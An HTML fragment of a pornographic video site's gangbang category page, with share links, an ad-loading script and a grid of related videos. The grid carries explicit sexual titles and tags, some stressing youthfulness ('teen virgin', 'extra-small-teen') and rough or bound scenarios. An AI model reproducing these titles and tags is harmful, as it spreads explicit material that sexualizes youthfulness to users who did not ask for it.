		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/&text=Crazy Japanese - Mass fucking in a gym"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/&amp;title=Crazy Japanese - Mass fucking in a gym&amp;summary=Crazy Japanese - Mass fucking in a gym&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Crazy Japanese - Mass fucking in a gym&url=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/&title=Crazy Japanese - Mass fucking in a gym"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#efd09c9a8d858a8c9bd2c98e829fd48d808b96d2879b9b9f9cd5c0c09799828099868a9cc18c8082c0888e81888d8e8188c08c9d8e9596c2858e9f8e818a9c8ac2828e9c9cc2899a8c84868188c28681c28ec2889682c0"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="42265" class="loop-video thumb-block post-42265 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-gangbang tag-japanese tag-japanese-gangbang post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/cruising-for-sex-and-gangbang/" title="cruising for sex and gangbang">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)1.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)2.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)3.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)4.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)5.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)6.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)7.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)8.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)9.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)10.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)11.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)12.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)13.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)14.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)15.jpg,https://ci.phncdn.com/videos/201702/01/104434972/original/(m=eafTGgaaaa)(mh=2s-81qP-oMgLOg3a)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/cruising-for-sex-and-gangbang.jpg" alt="cruising for sex and gangbang"></div>						<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:57:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>cruising for sex and gangbang</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="165908" class="loop-video thumb-block post-165908 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-adult tag-boys tag-bukkake tag-college tag-dp tag-full tag-gangbang tag-heather tag-honey tag-pawg tag-public tag-scene tag-time post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/adult-time-college-boys-gangbang-bukkake-dp-pawg-heather-honey-in-public-library-full-scene/" title="ADULT TIME &#8211; College Boys GANGBANG BUKKAKE + DP PAWG Heather Honey In PUBLIC LIBRARY! FULL SCENE">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/adult-time-college-boys-gangbang-bukkake-dp-pawg-heather-honey-in-public-library-full-scene.jpg" alt="ADULT TIME &#8211; College Boys GANGBANG BUKKAKE + DP PAWG Heather Honey In PUBLIC LIBRARY! FULL SCENE"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>57:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>ADULT TIME &#8211; College Boys GANGBANG BUKKAKE + DP PAWG Heather Honey In PUBLIC LIBRARY! FULL SCENE</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="42249" class="loop-video thumb-block post-42249 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-blonde tag-brutal-teen-gangbang tag-extra-small-teen tag-gangbang tag-nerdy-teen-glasses tag-petite tag-piper-perri-gangbang tag-puretaboo tag-rough tag-rough-defloration tag-rough-gangbang tag-rough-teen-gangbang tag-skinny tag-teen-corruption tag-teen-virgin tag-teen-virginity tag-tiny-teen-gangbang tag-trades-virginity tag-virgin-taboo post_format-post-format-video actors-piper-perri actors-robby-echo actors-small-hands">
	<a href="https://xvmovies.com/gangbang/pure-taboo-nerdy-girl-piper-perri-loses-virginity-in-rough-gangbang/" title="PURE TABOO Nerdy Girl PIPER PERRI Loses Virginity in ROUGH GANGBANG">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)1.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)2.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)3.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)4.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)5.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)6.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)7.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)8.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)9.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)10.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)11.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)12.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)13.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)14.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)15.jpg,https://ci.phncdn.com/videos/201711/07/140190082/original/(m=eafTGgaaaa)(mh=B0kCN1mWYcRfpGAy)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/pure-taboo-nerdy-girl-piper-perri-loses-virginity-in-rough-gangbang.jpg" alt="PURE TABOO Nerdy Girl PIPER PERRI Loses Virginity in ROUGH GANGBANG"></div>						<span class="views"><i class="fa fa-eye"></i> 25K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>PURE TABOO Nerdy Girl PIPER PERRI Loses Virginity in ROUGH GANGBANG</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="144950" class="loop-video thumb-block post-144950 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-bukkake tag-cum tag-facial tag-guys tag-hot tag-milf tag-old tag-party tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/old-guys-give-hot-milf-a-bukkake-party-with-facial-cum-explosions/" title="Old Guys Give Hot Milf a Bukkake Party with Facial Cum Explosions">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/old-guys-give-hot-milf-a-bukkake-party-with-facial-cum-explosions.jpg" alt="Old Guys Give Hot Milf a Bukkake Party with Facial Cum Explosions"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:69%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>69%</span></div>		<header class="entry-header">
			<span>Old Guys Give Hot Milf a Bukkake Party with Facial Cum Explosions</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="80842" class="loop-video thumb-block post-80842 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/wifes-trip-to-africa/" title="Wife&#8217;s trip to Africa">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/wifes-trip-to-africa.jpg" alt="Wife&#8217;s trip to Africa"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Wife&#8217;s trip to Africa</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="119880" class="loop-video thumb-block post-119880 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-anon tag-anonymous-creampie tag-bondage-gangbang tag-breeding-creampie post_format-post-format-video actors-billy-santoro">
	<a href="https://xvmovies.com/gangbang/billy-santoro-walks-in-on-his-horny-fiancee-who-is-bound-and-blindfolded/" title="Billy Santoro walks in on his horny fiancee who is bound and blindfolded">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)1.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)2.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)3.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)4.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)5.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)6.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)7.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)8.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)9.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)10.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)11.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)12.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)13.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)14.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)15.jpg,https://di.phncdn.com/videos/201908/13/241588991/original/(m=eafTGgaaaa)(mh=gRIFgkqGngZonD_O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/billy-santoro-walks-in-on-his-horny-fiancee-who-is-bound-and-blindfolded.jpg" alt="Billy Santoro walks in on his horny fiancee who is bound and blindfolded"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Billy Santoro walks in on his horny fiancee who is bound and blindfolded</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="140966" class="loop-video thumb-block post-140966 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-africa tag-bbc-gangbang tag-big-cock tag-black-dl-homies tag-breeding tag-coach tag-daddy tag-doggystyle tag-gangbang tag-hardcore-gangbang tag-orgy tag-power-bottom tag-soccer-player tag-sugar-daddy post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/4-huge-dick-soccer-players-gangbang-coach/" title="4 Huge dick soccer players gangbang coach">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)1.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)2.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)3.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)4.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)5.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)6.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)7.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)8.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)9.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)10.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)11.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)12.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)13.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)14.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)15.jpg,https://di.phncdn.com/videos/202109/30/395569611/thumbs_5/(m=eafTGgaaaa)(mh=ZbI-TXs1sbPEKKN9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/4-huge-dick-soccer-players-gangbang-coach.jpg" alt="4 Huge dick soccer players gangbang coach"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>4 Huge dick soccer players gangbang coach</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="119876" class="loop-video thumb-block post-119876 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-cheating-wife tag-creampie-gangbang tag-cuckold-cleanup tag-cuckold-creampie tag-cuckold-gangbang tag-gangbang-my-wife tag-group-sex tag-sanyany tag-shared-wife tag-wife-cheats-husband tag-wife-gangbang tag-wife-sharing tag-wife-swap post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/triple-creampie-husband-watches-wife-get-fucked-by-two-friends-sanyany/" title="Triple Creampie! Husband watches wife get fucked by two friends -SanyAny">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)1.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)2.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)3.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)4.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)5.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)6.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)7.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)8.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)9.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)10.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)11.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)12.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)13.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)14.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)15.jpg,https://di.phncdn.com/videos/202101/12/381569392/original/(m=eafTGgaaaa)(mh=H_nJ8IikmUfprtuz)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/triple-creampie-husband-watches-wife-get-fucked-by-two-friends-sanyany.jpg" alt="Triple Creampie! Husband watches wife get fucked by two friends -SanyAny"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Triple Creampie! Husband watches wife get fucked by two friends -SanyAny</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="77237" class="loop-video thumb-block post-77237 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-catdevilswing tag-cumshot tag-gangbang tag-thai-gangbang tag-thai-swing post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/catdevil-swing-cumshot-%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2/" title="CatDevil Swing cumshot (คลิปเก่า)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)1.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)2.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)3.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)4.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)5.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)6.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)7.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)8.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)9.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)10.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)11.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)12.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)13.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)14.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)15.jpg,https://ci.phncdn.com/videos/202007/17/333636702/original/(m=eafTGgaaaa)(mh=z9HeceiSDlajX7Df)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/catdevil-swing-cumshot-e0b884e0b8a5e0b8b4e0b89be0b980e0b881e0b988e0b8b2.jpg" alt="CatDevil Swing cumshot (คลิปเก่า)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>CatDevil Swing cumshot (คลิปเก่า)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="140950" class="loop-video thumb-block post-140950 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-big-cock tag-cum tag-cum-face tag-cumshot tag-daynia tag-dirndl tag-facial tag-fucking tag-gangbang tag-german-gangbang tag-mydirtyhobby-german tag-oktoberfest tag-outdoor-gangbang tag-outdoor-sex tag-outside tag-public post_format-post-format-video actors-daynia">
	<a href="https://xvmovies.com/gangbang/bukkake-oktoberfest-gangbang-jeder-darf-mich-ficken-daynia/" title="Bukkake Oktoberfest Gangbang &#8211; Jeder darf mich ficken | DAYNIA">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)1.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)2.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)3.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)4.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)5.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)6.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)7.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)8.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)9.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)10.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)11.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)12.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)13.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)14.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)15.jpg,https://ei.phncdn.com/videos/202209/24/416216531/thumbs_10/(m=eafTGgaaaa)(mh=DdRbPTaxgJpsYYWd)16.jpg"><img 